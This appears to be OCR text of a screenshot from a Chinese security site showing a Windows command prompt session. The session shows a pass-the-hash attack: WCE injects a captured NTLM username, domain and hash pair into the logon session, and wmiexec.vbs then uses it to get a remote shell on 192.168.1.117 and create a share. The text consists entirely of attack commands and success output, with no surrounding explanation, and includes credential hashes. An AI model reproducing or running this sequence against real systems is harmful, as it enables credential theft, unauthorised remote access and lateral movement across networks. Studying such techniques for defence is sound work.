 命令提示符 - cscript //nologo wmiexec.vbs /shell 192.168.1.117
C:\wmi>wce -s admin:fuck:e52cac67419a9a22009a59e0dd397500:a0876282229e5f193f2112
7395b185f0
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (00045F2Dh) to:
Username: admin
domain: fuck
LMHash: e52cac67419a9a22009a59e0dd397500
NTHash: a0876282229e5f193f21127395b185f0
NTLM credentials successfully changed!
C:\wmi>cscript //nologo wmiexec.vbs /shell 192.168.1.117
WMIEXEC
By. Twi1ight
WMIEXEC : Target -> 192.168.1.117
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\WINDOWS\system32>
SECPULSE
安全脉搏